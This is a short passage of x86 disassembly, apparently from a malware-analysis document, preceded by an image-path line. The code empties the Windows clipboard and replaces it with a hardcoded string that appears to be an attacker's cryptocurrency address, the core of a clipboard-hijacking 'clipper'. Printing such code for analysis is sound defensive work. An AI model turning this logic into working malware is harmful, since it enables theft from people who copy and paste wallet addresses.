 push 10h ; uFormat
mov dword ptr [eax], 19h
call esi ; SetClipboardData
call ds:CloseClipboard
mov edi, ds:OpenClipboard
loc_40249F:
cmp [ebp+var_424], 10h
lea ecx, [ebp+var_438]
mov edx, [ebp+var_428]
lea eax, [ebp+var_468]
cmovnb ecx, [ebp+var_438]
push ecx
push 10h
push eax
push ecx
lea edx, [edx+ecx]
call sub_403930
add esp, 10h
test al, al
jz short loc_402514
push 0 ; hWndNewOwner
call edi ; OpenClipboard
test eax, eax
jz short loc_402514
call ds:EmptyClipboard
push 104h ; dwBytes
push 0 ; uFlags
call ebx ; GlobalAlloc
mov edi, eax
push offset a1cGddzfwzutjnp ;
push edi ; lpString1
call ds:lstrcpyA
push edi ; hMem
push 1 ; uFormat
call esi ; SetClipboardData
push 4 ; dwBytes
push 0 ; uFlags
call ebx ; GlobalAlloc
push eax ; hMem
push 10h ; uFormat
mov dword ptr [eax], 19h
call esi ; SetClipboardData
call ds:CloseClipboard